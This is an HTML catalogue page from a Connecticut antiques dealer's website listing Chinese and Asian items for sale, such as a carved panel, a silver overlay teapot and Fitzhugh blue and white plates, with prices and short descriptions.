

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneofakindantiques.com/category/4/chinese-antiques-for-sale
body_size: 5244
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

	<div class="row">
		<div class='col-xs-12 text-center'><p class="lead"><a href='/contact-us'>Contact Us</a></p></div>
	</div>
<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					[<div class='row'>
	<div class='col-xs-12 text-center garamond categoryHeading'>You are on page # 4 in the Chinese category of our website. There are 27 items in this category.  Click one of the pages below to view more items in this category.</div>
</div>


<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/3/chinese-antiques-for-sale">&larr; Previous</a></li> 	 				
	 				
 				 	 							  	  		<li ><a href="/category/1/chinese-antiques-for-sale">1</a></li>
				  				  	  		<li ><a href="/category/2/chinese-antiques-for-sale">2</a></li>
				  				  	  		<li ><a href="/category/3/chinese-antiques-for-sale">3</a></li>
				  				  	  		<li class='active'><a href="/category/4/chinese-antiques-for-sale">4</a></li>
				  				  	  		<li ><a href="/category/5/chinese-antiques-for-sale">5</a></li>
				  				  	  		<li ><a href="/category/6/chinese-antiques-for-sale">6</a></li>
				  			  		   			<li ><a href="/category/5/chinese-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>


<!-- Begin item listing -->
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11551/19thc-Chinese-carved-panel' target="_blank"><img class="resizedImage center-block" src='' data-id="11551" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11551/19thc-Chinese-carved-panel' target="_blank"><img class="resizedImage center-block" src='' data-id="11551" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11551/19thc-Chinese-carved-panel' target="_blank"><img class="resizedImage center-block" src='' data-id="11551" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11551/19thc-Chinese-carved-panel' target="_blank"><img class="resizedImage center-block" src='' data-id="11551" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11551/19thc-Chinese-carved-panel' target="_blank"><img class="resizedImage center-block" src='' data-id="11551" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11551/19thc-Chinese-carved-panel' target="_blank"><img class="resizedImage center-block" src='' data-id="11551" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11551/19thc-Chinese-carved-panel' target="_blank"><img class="resizedImage center-block" src='' data-id="11551" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11551/19thc-Chinese-carved-panel" target="_blank">19thc Chinese carved panel</a></div>
		<div class="col-xs-12"><a href="/product/11551/19thc-Chinese-carved-panel" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11551" data-imagenumber="1" data-width="300" data-imagetype="mid" name="19thc Chinese carved panel" alt="19thc Chinese carved panel"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11551&nbsp;&nbsp;&nbsp;&nbsp;$375</div>

		<div class='col-xs-12'><a href='/item-contact-us/11551' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="19thc Chinese carved panel" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>19th century Chinese carved panel depicting court ladies in a garden. It retains its original paint and gold gilt.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11539/Chinese-silver-overlay-teapot-with-2-cups' target="_blank"><img class="resizedImage center-block" src='' data-id="11539" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11539/Chinese-silver-overlay-teapot-with-2-cups' target="_blank"><img class="resizedImage center-block" src='' data-id="11539" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11539/Chinese-silver-overlay-teapot-with-2-cups' target="_blank"><img class="resizedImage center-block" src='' data-id="11539" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11539/Chinese-silver-overlay-teapot-with-2-cups' target="_blank"><img class="resizedImage center-block" src='' data-id="11539" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11539/Chinese-silver-overlay-teapot-with-2-cups' target="_blank"><img class="resizedImage center-block" src='' data-id="11539" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11539/Chinese-silver-overlay-teapot-with-2-cups' target="_blank"><img class="resizedImage center-block" src='' data-id="11539" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11539/Chinese-silver-overlay-teapot-with-2-cups' target="_blank"><img class="resizedImage center-block" src='' data-id="11539" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11539/Chinese-silver-overlay-teapot-with-2-cups' target="_blank"><img class="resizedImage center-block" src='' data-id="11539" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11539/Chinese-silver-overlay-teapot-with-2-cups" target="_blank">Chinese silver overlay teapot with 2 cups</a></div>
		<div class="col-xs-12"><a href="/product/11539/Chinese-silver-overlay-teapot-with-2-cups" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11539" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Chinese silver overlay teapot with 2 cups" alt="Chinese silver overlay teapot with 2 cups"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11539&nbsp;&nbsp;&nbsp;&nbsp;$145</div>

		<div class='col-xs-12'><a href='/item-contact-us/11539' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Chinese silver overlay teapot with 2 cups" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Vintage Chinese teapot with 2 cups. Matte brown pottery with silver overlay. Unusual form. Measures 6.5" high x 7.5" wide.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11449/Four-Chinese-Fitzhugh-blue-and-white-plates' target="_blank"><img class="resizedImage center-block" src='' data-id="11449" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11449/Four-Chinese-Fitzhugh-blue-and-white-plates' target="_blank"><img class="resizedImage center-block" src='' data-id="11449" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11449/Four-Chinese-Fitzhugh-blue-and-white-plates' target="_blank"><img class="resizedImage center-block" src='' data-id="11449" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11449/Four-Chinese-Fitzhugh-blue-and-white-plates' target="_blank"><img class="resizedImage center-block" src='' data-id="11449" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11449/Four-Chinese-Fitzhugh-blue-and-white-plates' target="_blank"><img class="resizedImage center-block" src='' data-id="11449" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11449/Four-Chinese-Fitzhugh-blue-and-white-plates' target="_blank"><img class="resizedImage center-block" src='' data-id="11449" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11449/Four-Chinese-Fitzhugh-blue-and-white-plates" target="_blank">Four Chinese Fitzhugh blue and white plates</a></div>
		<div class="col-xs-12"><a href="/product/11449/Four-Chinese-Fitzhugh-blue-and-white-plates" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11449" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Four Chinese Fitzhugh blue and white plates" alt="Four Chinese Fitzhugh blue and white plates"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11449&nbsp;&nbsp;&nbsp;&nbsp;$950</div>

		<div class='col-xs-12'><a href='/item-contact-us/11449' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Four Chinese Fitzhugh blue and white plates" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Set of 4 Chinese Fitzhugh blue and white plates. Each measures 9.75 inches across.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11440/Chinese-Fitzhugh-blue-and-white-plate' target="_blank"><img class="resizedImage center-block" src='' data-id="11440" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11440/Chinese-Fitzhugh-blue-and-white-plate' target="_blank"><img class="resizedImage center-block" src='' data-id="11440" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11440/Chinese-Fitzhugh-blue-and-white-plate' target="_blank"><img class="resizedImage center-block" src='' data-id="11440" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11440/Chinese-Fitzhugh-blue-and-white-plate' target="_blank"><img class="resizedImage center-block" src='' data-id="11440" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11440/Chinese-Fitzhugh-blue-and-white-plate' target="_blank"><img class="resizedImage center-block" src='' data-id="11440" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11440/Chinese-Fitzhugh-blue-and-white-plate" target="_blank">Chinese Fitzhugh blue and white plate</a></div>
		<div class="col-xs-12"><a href="/product/11440/Chinese-Fitzhugh-blue-and-white-plate" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11440" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Chinese Fitzhugh blue and white plate" alt="Chinese Fitzhugh blue and white plate"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11440&nbsp;&nbsp;&nbsp;&nbsp;$375</div>

		<div class='col-xs-12'><a href='/item-contact-us/11440' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Chinese Fitzhugh blue and white plate" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Chinese Fitzhugh blue and white plate with small rim flake. Diameter 10 inches.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11061/Early-Korean-or-Japanese-earthenware-jar' target="_blank"><img class="resizedImage center-block" src='' data-id="11061" data-imagenumber="12" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11061/Early-Korean-or-Japanese-earthenware-jar" target="_blank">Early Korean or Japanese earthenware jar</a></div>
